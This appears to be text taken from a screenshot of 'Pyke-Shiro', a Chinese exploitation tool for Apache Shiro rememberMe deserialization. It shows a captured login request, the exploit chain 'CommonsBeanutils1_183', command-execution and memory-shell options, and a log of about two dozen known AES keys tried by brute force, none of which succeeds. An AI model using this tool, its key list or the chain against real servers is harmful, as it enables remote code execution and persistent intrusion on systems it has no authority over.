 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.165.252:8088/ Cookie Flag rememberMe 复杂请
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破
利用链 CommonsBeanutils1_183 回显 AllEcho 检测当前利用链 爆破
基本信息 命令执行 内存马
[-] Key不正确：yWz42JvzwNDc/xifdSINLA==
[-] Key不正确：yg8tW9kDLR7wzoSLvPwvwg==
[-] Key不正确：ygJw7ry1XevpnCys1hOmZg==
[-] Key不正确：ykFi595/FI04fJ2xuBYwYw==
[-] Key不正确：yl3gvDmII9F74JQSaPUuIA==
[-] Key不正确：ypb2mLD/Y9ZF4LIsPGRJUw==
[-] Key不正确：ys6irM6SToSvJtWOfere4Q==
[-] Key不正确：yunQrhFO8OmTyUwFz/OCVA==
[-] Key不正确：ywM+CNdZoaXVGX9ybf9btQ==
[-] Key不正确：z4rUCB8E9U71fFOwh//GjA==
[-] Key不正确：z9Pdt1YVDM+4O0qjVSMz1g==
[-] Key不正确：zC8aC11AVNa1g3rHB5p8tg==
[-] Key不正确：zFz5Hu1NTuGLNZfmmPRUuQ==
[-] Key不正确：zGB+ygayX4v8GHrp/vYOyg==
[-] Key不正确：zGTO3faB2+62LU9ZV81b8w==
[-] Key不正确：zH+m8pQ49HUq3Ru7Oym9/w==
[-] Key不正确：zKi5aIGrBnK0IWU0rLZfrQ==
[-] Key不正确：zWbMTzTmFtUVciUE3Yo2Xg==
[-] Key不正确：zZG0cSIvFgY83wrVLVYj/w==
[-] Key不正确：zcR8SLYBJFyOknQxqW46Hg==
[-] Key不正确：zfDkwwF9ydiIbXTMxRaHGA==
[-] Key不正确：znJ984VkEEKwW5ZbbCYd0Q==
[-] Key不正确：zx9DvPzTSauVSdn2XDWIdg==
[-] Key不正确：zy1KJFZ6eucDxK6nGW0xcQ==
[-] 共爆破 1209 ，未发现key